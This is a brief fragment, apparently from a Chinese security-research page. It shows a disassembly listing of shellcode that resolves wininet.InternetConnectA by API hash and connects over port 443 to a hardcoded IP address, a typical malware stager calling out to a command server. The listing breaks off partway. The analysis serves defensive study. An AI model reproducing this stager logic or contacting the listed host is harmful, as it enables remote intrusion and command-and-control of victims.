 foo:003010BA
foo:003010BA 000 5B pop ebx
foo:003010BB -04 31 C9 xor ecx, ecx
foo:003010BD -04 51 push ecx
foo:003010BE 000 51 push ecx
foo:003010BF 004 6A 03 push INTERNET_SERVICE_HTTP
foo:003010C1 008 51 push ecx
foo:003010C2 00C 51 push ecx
foo:003010C3 010 68 BB 01 00 00 push 443 ; PORT
foo:003010C8 014 53 push ebx ; IP=139.217.80.58
foo:003010C9 018 50 push eax ; 4
foo:003010CA 01C 68 57 89 9F C6 push 0C69F8957h ; wininet.InternetConnectA
foo:003010CF 020 FF D5 call ebp
foo:003010D1 000 50 push eax
foo:003010D2
安全分析与研究